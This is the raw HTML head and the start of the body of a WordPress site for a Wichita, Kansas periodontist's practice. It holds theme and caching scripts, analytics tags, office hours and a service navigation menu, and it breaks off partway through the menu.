https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w\" width=\"217\" height=\"134\"   sizes=\"217px\" alt=\"LK Anderson, DDS\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png\" srcset=\"https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w, https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w\" width=\"217\" height=\"134\"   sizes=\"217px\" alt=\"LK Anderson, DDS\" /\u003E"}},"content":{"textColor":"#777777","headerColor":"#333333"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#777777","headerColor":"#333333"},"stripe2":{"textColor":"#f9f9f9","headerColor":"#f9f9f9"},"stripe3":{"textColor":"#2f363d","headerColor":"#2f363d"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=8.2.1" id="dt-above-fold-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=1.0.7" id="wpmm-jquery-bxslider-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=1746459325" id="wp_megamenu_actual_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=1746459325" id="wp_megamenu_colorbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://www.lkandersondds.com/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d44410d6e3","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"2s","wpmm_animation_duration":"3s","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"0","wpmm_sticky_offset":"","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=1746459325" id="wp_megamenu-frontend_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=1746459325" id="wp_megamenu_validate_scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://www.lkandersondds.com/wp-admin/admin-ajax.php","redirecturl":"https://www.lkandersondds.com","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=1746459325" id="wpmm_ajax-auth-script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.lkandersondds.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lkandersondds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<link rel="icon" type="image/png" href="https://www.lkandersondds.com/wp-content/uploads/2022/11/General-Practice-Favicon-16x16-4.png" />
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-195696022-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195696022-1');
</script>


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css"></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function( $ ){
    $(".linkbox").each(function(){
      	
      
      if($(this).find("a").length > 0) {
      	
        $(this).css("cursor","pointer");
        $(this).on("click",function(){
        	var href = $(this).find("a")[0];  
          window.location = href;
        });
        
      }
    });
});


});</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="OHIbBILi-vidi_iu_L3_JprPhgtWOn2MElRxdVVZkdI" />
<meta name="msvalidate.01" content="7B81B13B52D019C522B4438AFFAE7346" />
<meta name="google-site-verification" content="5CHFV2e4qm-_C1YOwenbeMW4nLFJYyv_LEZiWs3V-CU" />﻿

﻿

﻿

﻿﻿<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-94JTSM4G38"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-94JTSM4G38');
</script><!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 250;
				var ult_smooth_step = 45;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			});</script><meta property="fb:pages" content="" />
<style type='text/css'></style><style></style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style>
<link rel="icon" href="https://www.lkandersondds.com/wp-content/uploads/2022/11/General-Practice-Favicon-16x16-4.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.lkandersondds.com/wp-content/uploads/2022/11/General-Practice-Dental-Logo-Favicon-32x32-3.png" type="image/png" sizes="32x32"/><script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rs-layer.slidelink a div{--wpr-bg-74cd8ca5-2f44-46c9-9ea6-321afff1d128: url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-8e99a941-a157-4c7b-9815-e09bb4119b1f: url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}#cboxOverlay{--wpr-bg-adce75c0-6e0c-4bc1-aa18-25bac9c19f64: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/overlay.png');}#cboxTopLeft{--wpr-bg-31bd1661-4637-40a7-85c6-3b39c94aa326: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxTopRight{--wpr-bg-79d6579a-343b-4127-a809-01d7cdd4e8f9: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxBottomLeft{--wpr-bg-b385b324-c7b9-4c1f-8ab5-a5b72e302e50: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxBottomRight{--wpr-bg-18027126-6a21-4316-9598-55ee587acfbe: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxMiddleLeft{--wpr-bg-77318129-67d0-442b-b2da-c4c401a05b03: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxMiddleRight{--wpr-bg-cd54d4c0-afbe-4880-a34f-39ac5688906c: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxTopCenter{--wpr-bg-4a47801e-09f2-4e5e-9931-77d7f5d52a8b: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/border.png');}#cboxBottomCenter{--wpr-bg-907e402e-0217-4dbb-880c-1a1a0f401e1c: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/border.png');}#cboxLoadingOverlay{--wpr-bg-1485ea19-c25a-473a-b7da-5cd03c4193ce: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/loading_background.png');}#cboxLoadingGraphic{--wpr-bg-7b6b77a2-a6f2-4ef2-8a0e-0e7ac29cadc9: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/loading.gif');}#cboxPrevious{--wpr-bg-dfc90d7c-e4ee-4432-8fe0-99a637f38d40: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}#cboxNext{--wpr-bg-8fbd69c7-52fa-4bc8-b763-c46db2e04092: url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png');}.rll-youtube-player .play{--wpr-bg-dd7a6c10-eb6b-48fd-a33f-ff7ac1da85ea: url('https://www.lkandersondds.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-74cd8ca5-2f44-46c9-9ea6-321afff1d128: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"74cd8ca5-2f44-46c9-9ea6-321afff1d128","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-8e99a941-a157-4c7b-9815-e09bb4119b1f: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"8e99a941-a157-4c7b-9815-e09bb4119b1f","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":"#cboxOverlay","style":"#cboxOverlay{--wpr-bg-adce75c0-6e0c-4bc1-aa18-25bac9c19f64: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/overlay.png');}","hash":"adce75c0-6e0c-4bc1-aa18-25bac9c19f64","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/overlay.png"},{"selector":"#cboxTopLeft","style":"#cboxTopLeft{--wpr-bg-31bd1661-4637-40a7-85c6-3b39c94aa326: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"31bd1661-4637-40a7-85c6-3b39c94aa326","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxTopRight","style":"#cboxTopRight{--wpr-bg-79d6579a-343b-4127-a809-01d7cdd4e8f9: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"79d6579a-343b-4127-a809-01d7cdd4e8f9","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxBottomLeft","style":"#cboxBottomLeft{--wpr-bg-b385b324-c7b9-4c1f-8ab5-a5b72e302e50: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"b385b324-c7b9-4c1f-8ab5-a5b72e302e50","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxBottomRight","style":"#cboxBottomRight{--wpr-bg-18027126-6a21-4316-9598-55ee587acfbe: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"18027126-6a21-4316-9598-55ee587acfbe","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxMiddleLeft","style":"#cboxMiddleLeft{--wpr-bg-77318129-67d0-442b-b2da-c4c401a05b03: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"77318129-67d0-442b-b2da-c4c401a05b03","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxMiddleRight","style":"#cboxMiddleRight{--wpr-bg-cd54d4c0-afbe-4880-a34f-39ac5688906c: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"cd54d4c0-afbe-4880-a34f-39ac5688906c","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxTopCenter","style":"#cboxTopCenter{--wpr-bg-4a47801e-09f2-4e5e-9931-77d7f5d52a8b: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/border.png');}","hash":"4a47801e-09f2-4e5e-9931-77d7f5d52a8b","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/border.png"},{"selector":"#cboxBottomCenter","style":"#cboxBottomCenter{--wpr-bg-907e402e-0217-4dbb-880c-1a1a0f401e1c: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/border.png');}","hash":"907e402e-0217-4dbb-880c-1a1a0f401e1c","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/border.png"},{"selector":"#cboxLoadingOverlay","style":"#cboxLoadingOverlay{--wpr-bg-1485ea19-c25a-473a-b7da-5cd03c4193ce: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/loading_background.png');}","hash":"1485ea19-c25a-473a-b7da-5cd03c4193ce","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/loading_background.png"},{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-7b6b77a2-a6f2-4ef2-8a0e-0e7ac29cadc9: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/loading.gif');}","hash":"7b6b77a2-a6f2-4ef2-8a0e-0e7ac29cadc9","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-dfc90d7c-e4ee-4432-8fe0-99a637f38d40: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"dfc90d7c-e4ee-4432-8fe0-99a637f38d40","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-8fbd69c7-52fa-4bc8-b763-c46db2e04092: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png');}","hash":"8fbd69c7-52fa-4bc8-b763-c46db2e04092","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-mega-menu-pro\/css\/images\/controls.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dd7a6c10-eb6b-48fd-a33f-ff7ac1da85ea: url('https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dd7a6c10-eb6b-48fd-a33f-ff7ac1da85ea","url":"https:\/\/www.lkandersondds.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="archive date wp-embed-responsive wp-theme-dt-the7 ally-default layout-masonry description-under-image dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-8.2.1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- The7 8.2.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header left bg-behind-menu widgets full-width surround shadow-decoration small-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable show-device-logo show-mobile-logo"  role="banner">

	<div data-rocket-location-hash="1e63f3242edafc9256cbcd477fd53c2e" class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header data-rocket-location-hash="0318c417a580c0a2399abaa16dbca5de" class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">LK Anderson, DDS</div>
	<div id="site-description" class="assistive-text">periodontist in wichita, kansas providing health and beautiful smiles</div>
	<a class="" href="https://www.lkandersondds.com/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20124'%3E%3C/svg%3E" data-lazy-srcset="https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png 201w, https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png 201w" width="201" height="124"   data-lazy-sizes="201px" alt="LK Anderson, DDS" data-lazy-src="https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png" /><noscript><img class=" preload-me" src="https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png" srcset="https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png 201w, https://www.lkandersondds.com/wp-content/uploads/2022/11/logo@2x-2-1.png 201w" width="201" height="124"   sizes="201px" alt="LK Anderson, DDS" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20134'%3E%3C/svg%3E" data-lazy-srcset="https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w, https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w" width="217" height="134"   data-lazy-sizes="217px" alt="LK Anderson, DDS" data-lazy-src="https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png" /><noscript><img class="mobile-logo preload-me" src="https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png" srcset="https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w, https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w" width="217" height="134"   sizes="217px" alt="LK Anderson, DDS" /></noscript></a><div class="mini-widgets"></div><div class="mini-widgets"><a href="https://goo.gl/maps/ASP1cRrzeui39mc26" class="mini-contacts multipurpose_4 show-on-desktop in-menu-first-switch in-menu-second-switch" data-wpel-link="external" rel="external noopener noreferrer"><i class=" fas fa-map-pin"></i>372 S Hillside Wichita<br>KS 67211</a><span class="mini-contacts multipurpose_2 show-on-desktop in-menu-first-switch in-menu-second-switch"><i class=" fas fa-clock"></i>Monday: 7:30am - 5:00pm<br>Tuesday: 7:30am - 5:00pm<br>Wednesday: 8:00am - 5:00pm</span><span class="mini-contacts multipurpose_3 show-on-desktop in-menu-first-switch in-menu-second-switch">Thursday: 7:30am - 5:00pm<br>Friday: 7:30am - 4:00pm<br>Saturday - Sunday: Closed</span><div class="soc-ico show-on-desktop near-logo-first-switch near-logo-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="https://www.facebook.com/LK-Anderson-DDS-132924584025697/" target="_blank" class="facebook" data-wpel-link="external" rel="external noopener noreferrer"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a></div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859 first"><a href="https://www.lkandersondds.com/periodontics-in-wichita-kansas/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontics</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 first"><a href="https://www.lkandersondds.com/meet-dr-anderson/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Meet Dr. Anderson</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.lkandersondds.com/about/meet-the-team/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Meet The Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.lkandersondds.com/about/office-tour/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">The Office of LK Anderson DDS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.lkandersondds.com/areas-we-serve/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Areas We Serve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">New Patients</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726 first"><a href="https://www.lkandersondds.com/patients/before-and-after/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Before And After</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.lkandersondds.com/patients/periodontist-faqs/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Dental FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.lkandersondds.com/patients/financial-information/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Financial Information</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.lkandersondds.com/patients/patient-forms/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Patient Forms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.lkandersondds.com/patients/your-first-visit/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Your First Visit</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 has-children"><a href="https://www.lkandersondds.com/services/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669 first"><a href="https://www.lkandersondds.com/bone-grafting/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Bone Grafting</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://www.lkandersondds.com/crown-lengthening/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Crown Lengthening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.lkandersondds.com/dental-implants/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Dental Implants</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.lkandersondds.com/services/digital-x-rays/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Digital X-Rays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.lkandersondds.com/exposure-of-an-unerupted-tooth/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Exposure Of An Unerupted Tooth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.lkandersondds.com/gingival-grafting/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Gingival Grafting</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.lkandersondds.com/medicated-delivery-trays/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Medicated Delivery Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.lkandersondds.com/non-surgical-periodontal-treatment-wichita/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Non-Surgical Periodontal Treatment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.lkandersondds.com/oral-cancer-exam/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Oral Cancer Exam</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://www.lkandersondds.com/oral-surgery-pocket-reduction/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Osseous Surgery or Pocket Reduction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page 